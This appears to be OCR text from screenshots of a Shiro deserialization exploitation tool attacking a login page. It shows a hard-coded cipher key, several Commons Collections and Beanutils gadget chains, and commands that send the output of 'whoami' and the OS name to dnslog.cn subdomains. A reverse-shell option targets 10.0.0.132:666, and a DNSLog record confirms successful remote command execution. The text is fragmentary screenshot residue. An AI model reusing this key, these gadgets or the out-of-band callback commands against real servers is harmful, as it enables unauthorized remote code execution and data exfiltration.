 http://10.0.0.200:8080/doLogin
命令 ping %os%.a3gozv.dnslog.cn 4 拼接ping %os%.a3gozv.dnslog.cn 执行 5
简便操作 反弹Shell(Linux) 10.0.0.132:666 Fire
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections10
[*] Executing command: `whoami`.x0wzmv.dnslog.cn...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections10
[*] Executing command: ping `whoami`.x0wzmv.dnslog.cn...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections9
[*] Executing command: ping %os%.x0wzmv.dnslog.cn...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections5
[*] Executing command: %os%.x0wzmv.dnslog.cn...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsBeanutils1
[*] Executing command: %os%.sjpiw7.dnslog.cn...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections9
[*] Executing command: %os%.a3gozv.dnslog.cn...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections9
[*] Executing command: ping %os%.a3gozv.dnslog.cn...
[+] Done
Login Page
DNSLog Platform
不安全 dnslog.cn 1
DNSLog.cn
Get SubDomain 6 Refresh Record 2
a3gozv.dnslog.cn 3 复制
DNS Query Record IP Address
windows_nt.a3gozv.dnslog.cn 111.206.4.139
7 成功执行命令获取到os版本
Copyright © 2019 DNSLog.cn All Rights Reserve